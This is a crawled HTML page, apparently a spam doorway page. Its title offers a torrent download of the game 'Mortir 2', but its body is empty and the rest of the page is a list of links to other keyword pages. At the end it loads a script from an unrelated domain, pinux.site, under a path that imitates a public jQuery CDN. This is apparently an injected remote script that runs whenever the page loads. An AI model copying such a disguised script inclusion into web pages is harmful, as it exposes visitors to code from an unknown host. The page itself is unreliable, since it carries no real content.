

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zeipheezu.yotsubasociety.org/shcfv-skachat-igru-mortir-2-cherez-torrent.html
body_size: 1935
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игру мортир 2 через торрент - zeipheezu.yotsubasociety.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zeipheezu.yotsubasociety.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игру мортир 2 через торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="shcfv-skachat-igru-cherepashki-nindzya-3-chast.html">Скачать игру черепашки ниндзя 3 часть</a></li>
                                <li><a href="shcfv-tradicionnoe-nazvanie-amerikanskih-barov-5-bukv.html">Традиционное название американских баров 5 букв</a></li>
                                <li><a href="shcfv-tolkovyy-slovar-dalya-onlayn.html">Толковый словарь даля онлайн</a></li>
                                <li><a href="shcfv-frigate-dlya-mozilly.html">Frigate для мозиллы</a></li>
                                <li><a href="shcfv-programma-ucheta-kartridzhey.html">Программа учета картриджей</a></li>
                                <li><a href="shcfv-telefon-navigator.html">Телефон навигатор</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-mod-na-v-maynkraft-1-5-1.html">Мод на в майнкрафт 1 5 1</a></li>
                                            <li><a href="shcfv-n-nosov-zaplatka-chitat-kratkoe-soderzhanie.html">Н носов заплатка читать краткое содержание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-metal-var-onlayn-mody.html">Метал вар онлайн моды</a></li>
                                            <li><a href="shcfv-skachat-igru-na-android-besplatno-vlastelin-ovec.html">Скачать игру на андроид бесплатно властелин овец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-monstry-protiv-morkovok.html">Монстры против морковок</a></li>
                                            <li><a href="shcfv-skachat-besplatno-knigu-12-podvigov-gerakla.html">Скачать бесплатно книгу 12 подвигов геракла</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-elektricheskaya-shema-podklyucheniya-pritochnoy-ventilyacii.html">Электрическая схема подключения приточной вентиляции</a></li>
                                            <li><a href="shcfv-dogovor-nayma-zhilya-mezhdu-fizicheskimi-licami-skachat.html">Договор найма жилья между физическими лицами скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
